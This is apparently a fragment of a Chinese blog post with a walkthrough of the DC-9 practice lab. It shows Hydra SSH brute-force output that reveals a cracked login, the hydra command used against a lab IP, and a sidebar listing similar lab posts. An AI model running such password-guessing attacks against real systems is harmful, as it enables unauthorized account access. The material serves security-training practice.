 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-30 05:26:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1292 login tries (l:76/p:17), ~81 tries per task
[DATA] attacking ssh://192.168.49.138:22/
[22][ssh] host: 192.168.49.138   login: chandlerb   password: UrAG0D!
[STATUS] 279.00 tries/min, 279 tries in 00:01h, 1015 to do in 00:04h, 14 active
[STATUS] 286.00 tries/min, 858 tries in 00:03h, 437 to do in 00:02h, 13 active
[STATUS] 284.00 tries/min, 1136 tries in 00:04h, 159 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-30 05:30:52
ssh爆破，使用hydra工具进行爆破，等待即可
┌──(root kali)-[~]
└─# vim po.txt
┌──(root㉿kali)-[/opt]
└─# hydra -L user.txt -P passwords.txt ssh://192.168.43.5
DC9-Try
java反射
测试文章.md
护网基本问题.m
ciscn-sanic-
ctfphp连接数据
DC-2Try.md
DC1Try.md
DC3-2Try.md
DC4-Try.md
DC5-Try.md
DC6-Try.md
DC7-Try.md
DC8-Try.md
DC9-Try.md